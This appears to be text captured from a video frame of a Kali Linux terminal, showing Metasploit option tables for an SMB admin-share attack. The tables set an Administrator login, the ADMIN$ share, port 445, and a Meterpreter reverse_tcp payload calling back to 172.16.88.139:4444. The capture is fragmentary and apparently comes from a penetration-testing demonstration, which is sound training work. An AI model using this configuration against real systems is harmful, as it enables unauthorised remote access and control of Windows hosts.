 Applications Places Terminal Mon 12:13 1
root@kali: ~
File Edit View Search Terminal Help
SQL
WiFi
Nmap
Scripts
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be
used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can
be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use fo
r authentication
SMBPass password no The password for the specifi
ed username
SMBUser Administrator no The username to authenticate
as
asswords
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 172.16.88.139 yes The listen address
LPORT 4444 yes The listen port